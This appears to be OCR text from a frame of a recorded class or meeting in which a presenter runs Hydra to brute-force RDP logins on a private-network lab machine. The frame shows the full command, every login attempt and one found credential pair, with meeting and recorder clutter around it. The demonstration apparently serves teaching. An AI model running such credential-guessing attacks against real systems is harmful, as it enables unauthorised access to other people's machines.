 m muhammad ahmad (Presenting)
Feb 25 23:30
adil@adil-VMware-Virtual-Platform: ~/Documents
adil@adil-VMware-Virtual-Platform: ~/Documents/Villain
adil@adil-VMware-Virtual-Platform: ~/Documents
adil@adil-VMware-Virtual-Platform:~/Documents$ hydra -L users.txt -P passwords.txt rdp://192.168.45.148 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 23:30:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server
to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking rdp://192.168.45.148:3389/
[ATTEMPT] target 192.168.45.148 - login "admin" - pass "admin" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin" - pass "admin1" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin" - pass "admin123" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin1" - pass "admin" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin1" - pass "admin1" - 5 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin1" - pass "admin123" - 6 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin123" - pass "admin" - 7 of 9 [child 3] (0/0)
[3389][rdp] host: 192.168.45.148 login: admin password: admin
[ATTEMPT] target 192.168.45.148 - login "admin123" - pass "admin1" - 8 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.45.148 - login "admin123" - pass "admin123" - 9 of 9 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25
adil@adil-VMware-Virtual-Platform:~/Documents$
Paused 00:01:55
Recorded in FREE version of
Icecream Screen Recorder
0:01:55
0:05:09
Adversarial_AI (3)
10
30
videocandy.com
muhammad ahmad
Talk is cheap. Show me
cybermind space
8:10 PM | ppq-dfps-mjj
3